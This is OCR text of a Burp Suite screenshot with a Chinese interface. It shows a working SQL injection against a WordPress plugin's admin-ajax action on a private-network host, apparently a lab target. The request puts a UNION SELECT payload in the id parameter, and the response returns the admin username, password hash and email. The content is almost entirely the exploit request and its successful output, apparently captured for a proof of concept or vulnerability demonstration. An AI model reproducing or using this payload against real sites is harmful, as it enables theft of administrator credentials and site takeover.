 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.70.4:6083 HTTP/1
请求
美化 Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=populate_download_edit_form HTTP/1.1
2 Host: 192.168.70.4:6083
3 Content-Length: 127
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.4:6083
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.70.4:6083/wp-admin/admin-ajax.php?action=populate_download_edit_form
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_7190a056b1cc7873906429f8cddddb02=
admin%7C1732002252%7CfbYDZeETioZFLstg3UZ7ukpRKeBB2ReH1oUE82o0eHq%7Ca7de874c327c3c500b0
6846829da6c8b46a10b589d64708e86d280e5ee505239
14 Connection: keep-alive
15
16 id=
100+UNION+SELECT+user_login%2Cuser_pass%2Cuser_nicename%2Cuser_email%2Cuser_registered
%2C7%2C8+FROM+wp_users+WHERE+ID%3D1%3B
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Nov 2024 07:52:42 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.19
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 260
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=UTF-8
16
17 {"doifd_download_id":"admin","doifd_download_name":"$P$BnOWhs3r0IY4j8JWOEYHfsEv7T4KIW1","
doifd_download_file_name":"admin","doifd_download_landing_page":"admin@evalbug.com","doif
d_number_of_downloads":"2016-08-01 15:07:34","doifd_download_type":"7","time":"8"}
Search 0高亮
Inspector
Notes
完成 720字节 | 1,064 millis
Event log (5) All issues (7) 内存: 195.4MB